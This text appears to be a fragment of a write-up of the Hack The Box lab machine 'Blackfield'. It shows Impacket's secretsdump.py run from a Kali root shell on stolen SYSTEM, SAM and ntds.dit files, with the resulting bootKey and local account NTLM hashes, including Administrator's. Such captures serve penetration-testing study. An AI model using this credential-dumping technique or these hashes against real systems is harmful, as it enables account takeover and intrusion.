 (root㉿kali)-[/home/li0t/Desktop/HTB/Blackfield]
# python3 secretsdump.py -system SYSTEM -ntds ntds.dit -sam SAM LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...